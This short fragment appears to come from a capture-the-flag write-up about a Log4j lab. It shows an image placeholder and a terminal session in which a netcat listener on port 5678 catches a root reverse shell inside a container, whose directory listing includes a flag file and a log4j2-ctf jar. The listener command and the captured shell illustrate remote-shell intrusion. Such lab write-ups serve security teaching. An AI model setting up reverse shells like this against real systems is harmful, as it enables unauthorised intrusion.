 [root@VM-16-15-centos ~]# nc -lk 5678
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3c811e68ed35:/# ls
ls
BOOT-INF
META-INF
bin
boot
dev
etc
flag
home
lib
lib64
log4j2-ctf-0.0.1-SNAPSHOT.jar
media
mnt
opt
org
proc
root
run
sbin
srv
start.jar
start.sh
sys
tmp
usr